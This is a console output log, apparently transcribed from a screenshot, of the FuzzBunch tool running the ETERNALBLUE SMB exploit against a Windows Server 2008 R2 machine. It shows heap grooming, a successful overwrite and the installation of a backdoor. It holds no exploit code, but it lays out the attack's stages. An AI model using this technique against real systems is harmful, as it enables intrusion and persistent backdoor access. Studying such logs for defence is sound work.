 C:\Windows\system32\cmd.exe - python26 fb.py
Target WIN72K8R2
[?] Execute Plugin? [Yes] :
[*] Executing Plugin
[*] Connecting to target for exploitation.
[+] Connection established for exploitation.
[*] Pinging backdoor...
[+] Backdoor not installed, game on.
[*] Target OS selected valid for OS indicated by SMB reply
[*] CORE raw buffer dump (54 bytes):
0x00000000 57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32 Windows Server 2
0x00000010 30 30 38 20 52 32 20 44 61 74 61 63 65 6e 74 65 008 R2 Datacente
0x00000020 72 20 37 36 30 31 20 53 65 72 76 69 63 65 20 50 r 7601 Service P
0x00000030 61 63 6b 20 31 00 ack 1.
[*] Building exploit buffer
[*] Sending all but last fragment of exploit packet
................DONE.
[*] Sending SMB Echo request
[*] Good reply from SMB Echo request
[*] Starting non-paged pool grooming
[+] Sending SMBv2 buffers
.............DONE.
[+] Sending large SMBv1 buffer..DONE.
[+] Sending final SMBv2 buffers......DONE.
[+] Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] Sending SMB Echo request
[*] Good reply from SMB Echo request
[*] Sending last fragment of exploit packet!
DONE.
[*] Receiving response from exploit packet
[+] ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] Sending egg to corrupted connection.
[*] Triggering free of corrupted buffer.
[*] Pinging backdoor...
[+] Backdoor returned code: 10 - Success!
[+] Ping returned Target architecture: x64 (64-bit)
[+] Backdoor installed
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=